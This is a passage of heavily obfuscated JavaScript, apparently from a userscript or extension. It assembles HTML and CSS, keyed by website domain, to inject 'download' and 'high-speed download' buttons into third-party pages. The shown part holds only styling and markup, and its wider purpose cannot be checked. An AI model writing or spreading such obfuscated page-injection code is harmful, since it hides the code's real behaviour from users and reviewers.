0xbee780(0x3c6)+'las'+'s=\x22'+'top'+a0_0xbee780(0x3c9)+a0_0xbee780(0x371)+'v\x22>'+'\x0a\x20\x20'+a0_0xbee780(0x346)+a0_0xbee780(0x247)+a0_0xbee780(0x338)+a0_0xbee780(0x3a8)+'下载<'+a0_0xbee780(0x3a6)+a0_0xbee780(0x44f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x1b3)+'iv>'+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d9)+'div'+'>\x0a\x20'+'\x20')],a0_0xe55726['www'+'.pi'+a0_0xbee780(0x307)+'aob'+a0_0xbee780(0x1cc)+a0_0xbee780(0x3ec)]=[a0_0xbee780(0x18e)+a0_0xbee780(0x270)+'>\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x3d7)+'AnD'+a0_0xbee780(0x2d9)+a0_0xbee780(0x3d3)+a0_0xbee780(0x1d5)+a0_0xbee780(0x377)+a0_0xbee780(0x216)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x1bc)+a0_0xbee780(0x1f6)+a0_0xbee780(0x19c)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x3b0)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x3d7)+'AnD'+a0_0xbee780(0x2d9)+a0_0xbee780(0x3d3)+a0_0xbee780(0x1d5)+'azb'+'nt\x20'+a0_0xbee780(0x1de)+'nd{'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20\x20\x20'+'wid'+a0_0xbee780(0x1f6)+a0_0xbee780(0x390)+a0_0xbee780(0x336)+'\x20\x20\x20'+'\x20\x20\x20'+'\x20\x20b'+a0_0xbee780(0x294)+a0_0xbee780(0x182)+'rad'+a0_0xbee780(0x3c3)+a0_0xbee780(0x337)+'0px'+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'\x20di'+a0_0xbee780(0x1e5)+a0_0xbee780(0x199)+a0_0xbee780(0x43c)+'x\x20\x20'+a0_0xbee780(0x33b)+'por'+a0_0xbee780(0x422)+a0_0xbee780(0x2d0)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x2b6)+a0_0xbee780(0x421)+'ify'+a0_0xbee780(0x2a6)+a0_0xbee780(0x349)+'nt:'+a0_0xbee780(0x448)+a0_0xbee780(0x349)+a0_0xbee780(0x176)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x36c)+a0_0xbee780(0x168)+'.ne'+a0_0xbee780(0x426)+a0_0xbee780(0x37c)+a0_0xbee780(0x28c)+a0_0xbee780(0x43f)+a0_0xbee780(0x168)+a0_0xbee780(0x2da)+a0_0xbee780(0x3d4)+a0_0xbee780(0x36b)+a0_0xbee780(0x2b0)+'\x0a\x20\x20'+'\x20\x20\x20'+a0_0xbee780(0x348)+a0_0xbee780(0x1e5)+a0_0xbee780(0x199)+a0_0xbee780(0x1d7)+a0_0xbee780(0x435)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x1d7)+'ex-'+a0_0xbee780(0x342)+a0_0xbee780(0x3ba)+'ion'+':\x20c'+'olu'+'mn;'+'\x0a\x20\x20'+'\x20\x20\x20'+a0_0xbee780(0x3ef)+a0_0xbee780(0x21f)+a0_0xbee780(0x457)+a0_0xbee780(0x242)+a0_0xbee780(0x23d)+a0_0xbee780(0x235)+a0_0xbee780(0x37f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x24b)+a0_0xbee780(0x26e)+a0_0xbee780(0x2d4)+a0_0xbee780(0x34b)+a0_0xbee780(0x2e2)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x1b7)+'iti'+a0_0xbee780(0x1ae)+a0_0xbee780(0x32f)+'ati'+a0_0xbee780(0x3a3)+'\x0a\x20\x20'+'\x20\x20}'+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d7)+a0_0xbee780(0x406)+'_wp'+a0_0xbee780(0x44b)+'x::'+a0_0xbee780(0x411)+a0_0xbee780(0x2ae)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x3f9)+'nte'+a0_0xbee780(0x331)+a0_0xbee780(0x237)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x312)+a0_0xbee780(0x1ec)+'ion'+a0_0xbee780(0x26f)+'sol'+a0_0xbee780(0x3ca)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'\x20\x20r'+'igh'+a0_0xbee780(0x36d)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x36e)+a0_0xbee780(0x34b)+'0;\x0a'+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x3c7)+a0_0xbee780(0x202)+a0_0xbee780(0x1be)+a0_0xbee780(0x3fe)+a0_0xbee780(0x467)+a0_0xbee780(0x41d)+a0_0xbee780(0x35c)+a0_0xbee780(0x169)+a0_0xbee780(0x1bd)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x348)+a0_0xbee780(0x1e5)+a0_0xbee780(0x199)+a0_0xbee780(0x306)+a0_0xbee780(0x2f7)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x30b)+a0_0xbee780(0x429)+':bo'+a0_0xbee780(0x32d)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x332)+a0_0xbee780(0x463)+a0_0xbee780(0x1c6)+a0_0xbee780(0x3e7)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x32c)+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x3b5)+'x;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x250)+'kgr'+a0_0xbee780(0x3cf)+a0_0xbee780(0x23f)+a0_0xbee780(0x1e3)+'//s'+a0_0xbee780(0x355)+'eb.'+a0_0xbee780(0x1d2)+a0_0xbee780(0x3ae)+a0_0xbee780(0x297)+'m/i'+a0_0xbee780(0x39c)+a0_0xbee780(0x385)+a0_0xbee780(0x32e)+'con'+a0_0xbee780(0x408)+a0_0xbee780(0x2a3)+a0_0xbee780(0x230)+a0_0xbee780(0x1ea)+a0_0xbee780(0x2cc)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x354)+'ack'+a0_0xbee780(0x3ed)+a0_0xbee780(0x2ca)+a0_0xbee780(0x402)+'ze:'+'con'+a0_0xbee780(0x1ce)+'n;\x0a'+a0_0xbee780(0x168)+'\x20}\x0a'+a0_0xbee780(0x168)+'\x20.t'+'op_'+'wp_'+a0_0xbee780(0x1c8)+a0_0xbee780(0x24c)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'wid'+'th:'+'\x2010'+a0_0xbee780(0x1a4)+'\x0a\x20\x20'+'\x20\x20\x20'+'\x20di'+a0_0xbee780(0x1e5)+'ay:'+a0_0xbee780(0x1d7)+a0_0xbee780(0x435)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x1d7)+a0_0xbee780(0x2b8)+'dir'+a0_0xbee780(0x3ba)+a0_0xbee780(0x2be)+a0_0xbee780(0x23d)+a0_0xbee780(0x45a)+a0_0xbee780(0x16f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20ba'+a0_0xbee780(0x24e)+a0_0xbee780(0x3a9)+a0_0xbee780(0x173)+a0_0xbee780(0x1a3)+'or:'+a0_0xbee780(0x317)+'084'+'FF;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x319)+a0_0xbee780(0x439)+a0_0xbee780(0x3b2)+a0_0xbee780(0x3bb)+a0_0xbee780(0x3f1)+a0_0xbee780(0x390)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20al'+a0_0xbee780(0x21f)+a0_0xbee780(0x457)+a0_0xbee780(0x242)+a0_0xbee780(0x23d)+a0_0xbee780(0x235)+a0_0xbee780(0x37f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x2eb)+a0_0xbee780(0x18b)+a0_0xbee780(0x2d6)+a0_0xbee780(0x1d3)+a0_0xbee780(0x3af)+a0_0xbee780(0x209)+'cen'+a0_0xbee780(0x20c)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x2c2)+'olo'+a0_0xbee780(0x38b)+a0_0xbee780(0x29c)+a0_0xbee780(0x1f7)+a0_0xbee780(0x168)+'\x20\x20\x20'+'hei'+'ght'+a0_0xbee780(0x1ca)+a0_0xbee780(0x3e7)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x3d2)+a0_0xbee780(0x455)+a0_0xbee780(0x396)+a0_0xbee780(0x2dd)+'t:\x20'+a0_0xbee780(0x414)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x45e)+'\x0a\x20\x20'+a0_0xbee780(0x3d7)+a0_0xbee780(0x2c4)+a0_0xbee780(0x3c9)+a0_0xbee780(0x371)+'v\x20s'+a0_0xbee780(0x3c5)+a0_0xbee780(0x37e)+'r'+('st-'+'chi'+'ld{'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x3f9)+a0_0xbee780(0x181)+a0_0xbee780(0x454)+a0_0xbee780(0x34c)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x39d)+a0_0xbee780(0x40b)+a0_0xbee780(0x402)+a0_0xbee780(0x322)+a0_0xbee780(0x37d)+a0_0xbee780(0x3da)+'\x0a\x20\x20'+a0_0xbee780(0x3b0)+a0_0xbee780(0x3fd)+a0_0xbee780(0x168)+'.to'+a0_0xbee780(0x186)+'p_d'+'iv\x20'+'spa'+a0_0xbee780(0x2e5)+'p_t'+a0_0xbee780(0x264)+'\x20{\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x36a)+a0_0xbee780(0x17d)+a0_0xbee780(0x170)+a0_0xbee780(0x245)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3b0)+a0_0xbee780(0x3fd)+a0_0xbee780(0x168)+'.wp'+a0_0xbee780(0x430)+a0_0xbee780(0x210)+a0_0xbee780(0x424)+a0_0xbee780(0x43f)+'\x20\x20\x20'+'\x20\x20d'+a0_0xbee780(0x412)+a0_0xbee780(0x311)+a0_0xbee780(0x258)+'lex'+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x3e5)+a0_0xbee780(0x212)+a0_0xbee780(0x2e1)+a0_0xbee780(0x35d)+a0_0xbee780(0x395)+a0_0xbee780(0x33f)+a0_0xbee780(0x20c)+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x309)+'arg'+'in:'+a0_0xbee780(0x189)+a0_0xbee780(0x35e)+a0_0xbee780(0x2bc)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'fon'+'t-s'+a0_0xbee780(0x170)+a0_0xbee780(0x207)+a0_0xbee780(0x405)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x327)+a0_0xbee780(0x168)+'\x20.a'+a0_0xbee780(0x41c)+a0_0xbee780(0x232)+a0_0xbee780(0x1fc)+a0_0xbee780(0x2b3)+a0_0xbee780(0x1d3)+a0_0xbee780(0x279)+a0_0xbee780(0x31f)+a0_0xbee780(0x24c)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x250)+'kgr'+a0_0xbee780(0x3cf)+'d-c'+a0_0xbee780(0x226)+a0_0xbee780(0x38b)+a0_0xbee780(0x38c)+a0_0xbee780(0x25e)+a0_0xbee780(0x345)+'\x20\x20\x20'+a0_0xbee780(0x45e)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d7)+a0_0xbee780(0x431)+a0_0xbee780(0x24f)+a0_0xbee780(0x2dd)+a0_0xbee780(0x33e)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x333)+a0_0xbee780(0x24e)+a0_0xbee780(0x3a9)+'nd:'+a0_0xbee780(0x293)+a0_0xbee780(0x17e)+a0_0xbee780(0x280)+a0_0xbee780(0x2c8)+a0_0xbee780(0x31d)+'150'+a0_0xbee780(0x434)+'com'+'/im'+a0_0xbee780(0x1a9)+a0_0xbee780(0x289)+a0_0xbee780(0x31f)+'.pn'+a0_0xbee780(0x2a3)+a0_0xbee780(0x230)+a0_0xbee780(0x1ea)+a0_0xbee780(0x2cc)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x354)+'ack'+a0_0xbee780(0x3ed)+'und'+a0_0xbee780(0x402)+a0_0xbee780(0x322)+a0_0xbee780(0x3f9)+a0_0xbee780(0x2a0)+a0_0xbee780(0x40f)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x332)+a0_0xbee780(0x463)+':\x201'+'4px'+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'\x20\x20h'+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x386)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x24b)+a0_0xbee780(0x26e)+a0_0xbee780(0x339)+a0_0xbee780(0x2dd)+a0_0xbee780(0x209)+a0_0xbee780(0x3e7)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x354)+a0_0xbee780(0x294)+a0_0xbee780(0x182)+a0_0xbee780(0x31c)+a0_0xbee780(0x3c3)+':\x205'+a0_0xbee780(0x1a4)+'\x0a\x20\x20'+'\x20\x20\x20'+a0_0xbee780(0x333)+'ckg'+a0_0xbee780(0x3a9)+'nd-'+a0_0xbee780(0x1a3)+a0_0xbee780(0x344)+'\x20#c'+'6c6'+'c6;'+'\x0a\x20\x20'+a0_0xbee780(0x3b0)+a0_0xbee780(0x3fd)+a0_0xbee780(0x168)+a0_0xbee780(0x465)+'_wa'+a0_0xbee780(0x22e)+'{\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x2af)+'isp'+a0_0xbee780(0x311)+':\x20i'+a0_0xbee780(0x372)+'ne-'+a0_0xbee780(0x306)+'ck;'+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x332)+a0_0xbee780(0x463)+a0_0xbee780(0x207)+'2px'+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x32c)+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x1f5)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x333)+a0_0xbee780(0x24e)+a0_0xbee780(0x3a9)+a0_0xbee780(0x2c7)+a0_0xbee780(0x293)+'l(/'+a0_0xbee780(0x280)+a0_0xbee780(0x2c8)+a0_0xbee780(0x31d)+a0_0xbee780(0x1f8)+a0_0xbee780(0x434)+a0_0xbee780(0x3ec)+'/im'+a0_0xbee780(0x1a9)+a0_0xbee780(0x40d)+a0_0xbee780(0x436)+a0_0xbee780(0x408)+a0_0xbee780(0x2a3)+a0_0xbee780(0x230)+a0_0xbee780(0x1ea)+a0_0xbee780(0x2cc)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'\x20\x20b'+'ack'+a0_0xbee780(0x3ed)+'und'+a0_0xbee780(0x402)+a0_0xbee780(0x322)+a0_0xbee780(0x3f9)+'nta'+a0_0xbee780(0x40f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20ma'+a0_0xbee780(0x26e)+a0_0xbee780(0x339)+a0_0xbee780(0x2dd)+'t:\x20'+a0_0xbee780(0x28d)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'}\x0a\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x433)+a0_0xbee780(0x16e)+a0_0xbee780(0x1fc)+'_bo'+'t\x20{'+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x3f9)+a0_0xbee780(0x181)+':\x20#'+'999'+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x39d)+'ont'+'-si'+a0_0xbee780(0x322)+a0_0xbee780(0x1f5)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x348)+'spl'+a0_0xbee780(0x199)+a0_0xbee780(0x1d7)+a0_0xbee780(0x435)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x3ef)+a0_0xbee780(0x21f)+a0_0xbee780(0x457)+a0_0xbee780(0x242)+a0_0xbee780(0x23d)+a0_0xbee780(0x235)+'er;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x3b0)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3f0)+a0_0xbee780(0x1e6)+a0_0xbee780(0x243)+a0_0xbee780(0x346)+'div'+a0_0xbee780(0x30b)+'ass'+a0_0xbee780(0x299)+a0_0xbee780(0x330)+a0_0xbee780(0x196)+a0_0xbee780(0x1d8)+a0_0xbee780(0x215)+a0_0xbee780(0x346)+a0_0xbee780(0x1c8)+a0_0xbee780(0x30b)+a0_0xbee780(0x30e)+'=\x22t'+a0_0xbee780(0x288)+a0_0xbee780(0x196)+a0_0xbee780(0x1c8)+a0_0xbee780(0x215)+'\x20\x20\x20'+a0_0xbee780(0x246)+'pan'+a0_0xbee780(0x252)+'高速下'+a0_0xbee780(0x2e4)+'spa'+a0_0xbee780(0x29b)+a0_0xbee780(0x346)+a0_0xbee780(0x393)+a0_0xbee780(0x18d)+a0_0xbee780(0x273)+'</d'+a0_0xbee780(0x1f3)+a0_0xbee780(0x1cf))],a0_0xe55726[a0_0xbee780(0x447)+a0_0xbee780(0x328)+'l.c'+'om']=['<st'+'yle'+'>\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x22c)+'ddr'+'ess'+'-bo'+a0_0xbee780(0x2ea)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x348)+a0_0xbee780(0x1e5)+a0_0xbee780(0x199)+a0_0xbee780(0x43c)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x3ef)+a0_0xbee780(0x21f)+a0_0xbee780(0x457)+a0_0xbee780(0x242)+a0_0xbee780(0x3aa)+a0_0xbee780(0x349)+a0_0xbee780(0x176)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x24b)+a0_0xbee780(0x26e)+a0_0xbee780(0x2d4)+a0_0xbee780(0x34b)+'15p'+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x3b0)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x316)+'dre'+a0_0xbee780(0x2b7)+a0_0xbee780(0x1d8)+a0_0xbee780(0x18f)+'\x0a\x20\x20'+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x309)+a0_0xbee780(0x2c1)+a0_0xbee780(0x440)+a0_0xbee780(0x2c4)+a0_0xbee780(0x326)+'!im'+a0_0xbee780(0x380)+a0_0xbee780(0x422)+a0_0xbee780(0x2d0)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x332)+'dth'+a0_0xbee780(0x337)+'3px'+a0_0xbee780(0x3dc)+'mpo'+a0_0xbee780(0x1fd)+a0_0xbee780(0x30d)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x354)+a0_0xbee780(0x3f4)+'gro'+'und'+a0_0xbee780(0x2a6)+'lor'+a0_0xbee780(0x283)+a0_0xbee780(0x21e)+a0_0xbee780(0x388)+a0_0xbee780(0x33b)+a0_0xbee780(0x380)+'tan'+a0_0xbee780(0x2d0)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'\x20ba'+a0_0xbee780(0x24e)+a0_0xbee780(0x3a9)+a0_0xbee780(0x173)+a0_0xbee780(0x220)+a0_0xbee780(0x28f)+'uns'+a0_0xbee780(0x3e2)+a0_0xbee780(0x33b)+a0_0xbee780(0x380)+'tan'+a0_0xbee780(0x2d0)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x3f9)+'lor'+a0_0xbee780(0x3de)+a0_0xbee780(0x30f)+a0_0xbee780(0x33b)+a0_0xbee780(0x380)+a0_0xbee780(0x422)+a0_0xbee780(0x2d0)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x369)+a0_0xbee780(0x41e)+a0_0xbee780(0x206)+a0_0xbee780(0x31f)+a0_0xbee780(0x2f2)+a0_0xbee780(0x324)+a0_0xbee780(0x33b)+'por'+a0_0xbee780(0x422)+a0_0xbee780(0x2d0)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'\x20bo'+a0_0xbee780(0x439)+a0_0xbee780(0x3b2)+'adi'+'us:'+'8px'+a0_0xbee780(0x3dc)+a0_0xbee780(0x190)+a0_0xbee780(0x1fd)+a0_0xbee780(0x30d)+'\x0a\x20\x20'+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x354)+a0_0xbee780(0x294)+'er:'+a0_0xbee780(0x41a)+a0_0xbee780(0x3f5)+a0_0xbee780(0x3dc)+a0_0xbee780(0x190)+a0_0xbee780(0x1fd)+'nt;'+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x39d)+'lex'+a0_0xbee780(0x201)+a0_0xbee780(0x39e)+a0_0xbee780(0x323)+a0_0xbee780(0x3dc)+a0_0xbee780(0x190)+a0_0xbee780(0x1fd)+a0_0xbee780(0x30d)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x309)+a0_0xbee780(0x2c1)+a0_0xbee780(0x440)+a0_0xbee780(0x26b)+'ht:'+a0_0xbee780(0x3f8)+a0_0xbee780(0x383)+'imp'+a0_0xbee780(0x233)+'ant'+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x20e)+a0_0xbee780(0x31f)+a0_0xbee780(0x268)+a0_0xbee780(0x35e)+'!im'+a0_0xbee780(0x380)+'tan'+a0_0xbee780(0x2d0)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x1a1)+a0_0xbee780(0x40c)+a0_0xbee780(0x20e)+a0_0xbee780(0x31f)+a0_0xbee780(0x268)+a0_0xbee780(0x35e)+a0_0xbee780(0x33b)+'por'+'tan'+'t;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'\x20\x20}'+'\x0a\x20\x20'+a0_0xbee780(0x3d7)+a0_0xbee780(0x406)+a0_0xbee780(0x3c9)+a0_0xbee780(0x44b)+a0_0xbee780(0x30c)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x1d7)+a0_0xbee780(0x229)+a0_0xbee780(0x23e)+'\x20\x20\x20'+'\x20\x20\x20'+a0_0xbee780(0x251)+a0_0xbee780(0x1f1)+a0_0xbee780(0x438)+a0_0xbee780(0x43c)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+'\x20\x20\x20'+'fle'+'x-d'+'ire'+a0_0xbee780(0x304)+'on:'+a0_0xbee780(0x3f9)+a0_0xbee780(0x265)+'n;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x400)+a0_0xbee780(0x296)+a0_0xbee780(0x3fa)+a0_0xbee780(0x3ff)+a0_0xbee780(0x448)+a0_0xbee780(0x349)+'r;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x43b)+a0_0xbee780(0x171)+a0_0xbee780(0x2bf)+'\x20au'+a0_0xbee780(0x1aa)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x312)+a0_0xbee780(0x1ec)+a0_0xbee780(0x2be)+a0_0xbee780(0x298)+a0_0xbee780(0x41d)+'ive'+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x36c)+a0_0xbee780(0x168)+a0_0xbee780(0x335)+a0_0xbee780(0x426)+a0_0xbee780(0x37c)+a0_0xbee780(0x2ed)+':af'+'ter'+a0_0xbee780(0x43f)+a0_0xbee780(0x168)+'\x20\x20c'+'ont'+a0_0xbee780(0x235)+a0_0xbee780(0x425)+';\x0a\x20'+a0_0xbee780(0x168)+'\x20\x20p'+'osi'+'tio'+a0_0xbee780(0x456)+'bso'+a0_0xbee780(0x29a)+a0_0xbee780(0x3e3)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x26b)+a0_0xbee780(0x2f5)+a0_0xbee780(0x2bc)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'top'+a0_0xbee780(0x420)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x32a)+a0_0xbee780(0x467)+a0_0xbee780(0x341)+a0_0xbee780(0x3c1)+a0_0xbee780(0x3a5)+a0_0xbee780(0x387)+a0_0xbee780(0x44e)+a0_0xbee780(0x325)+a0_0xbee780(0x3fb)+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x2af)+a0_0xbee780(0x412)+a0_0xbee780(0x311)+a0_0xbee780(0x2f4)+a0_0xbee780(0x29f)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x2c2)+a0_0xbee780(0x2cf)+a0_0xbee780(0x187)+a0_0xbee780(0x2fd)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x2da)+a0_0xbee780(0x3d4)+'h:1'+a0_0xbee780(0x414)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x20e)+a0_0xbee780(0x31f)+a0_0xbee780(0x418)+'px;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x333)+a0_0xbee780(0x24e)+'rou'+'nd:'+'u'+('rl('+'//s'+a0_0xbee780(0x355)+a0_0xbee780(0x313)+a0_0xbee780(0x1d2)+a0_0xbee780(0x3ae)+'.co'+a0_0xbee780(0x224)+a0_0xbee780(0x39c)+a0_0xbee780(0x385)+a0_0xbee780(0x32e)+a0_0xbee780(0x1d3)+a0_0xbee780(0x408)+a0_0xbee780(0x2a3)+a0_0xbee780(0x230)+a0_0xbee780(0x1ea)+a0_0xbee780(0x2cc)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x354)+a0_0xbee780(0x3f4)+'gro'+a0_0xbee780(0x2ca)+a0_0xbee780(0x402)+a0_0xbee780(0x322)+a0_0xbee780(0x1d3)+'tai'+a0_0xbee780(0x253)+'\x20\x20\x20'+a0_0xbee780(0x45e)+a0_0xbee780(0x168)+a0_0xbee780(0x3cb)+a0_0xbee780(0x288)+a0_0xbee780(0x196)+a0_0xbee780(0x1c8)+'\x20{\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'wid'+a0_0xbee780(0x1f6)+a0_0xbee780(0x189)+a0_0xbee780(0x1a4)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x348)+a0_0xbee780(0x1e5)+a0_0xbee780(0x199)+a0_0xbee780(0x1d7)+a0_0xbee780(0x435)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20fl'+a0_0xbee780(0x2b8)+'dir'+'ect'+a0_0xbee780(0x2be)+a0_0xbee780(0x23d)+a0_0xbee780(0x45a)+a0_0xbee780(0x16f)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x333)+a0_0xbee780(0x24e)+a0_0xbee780(0x3a9)+a0_0xbee780(0x173)+'col'+a0_0xbee780(0x344)+'\x20#0'+a0_0xbee780(0x20f)+a0_0xbee780(0x452)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x319)+a0_0xbee780(0x439)+a0_0xbee780(0x3b2)+a0_0xbee780(0x3bb)+a0_0xbee780(0x3f1)+'\x208p'+a0_0xbee780(0x197)+a0_0xbee780(0x168)+'\x20\x20\x20'+'ali'+a0_0xbee780(0x296)+'ite'+a0_0xbee780(0x3ff)+a0_0xbee780(0x448)+a0_0xbee780(0x349)+a0_0xbee780(0x176)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x409)+a0_0xbee780(0x27c)+a0_0xbee780(0x3fc)+a0_0xbee780(0x40b)+a0_0xbee780(0x235)+a0_0xbee780(0x23d)+a0_0xbee780(0x235)+'er;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x3f9)+a0_0xbee780(0x181)+a0_0xbee780(0x454)+a0_0xbee780(0x34c)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x32c)+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x1ba)+a0_0xbee780(0x3da)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x1a1)+a0_0xbee780(0x40c)+a0_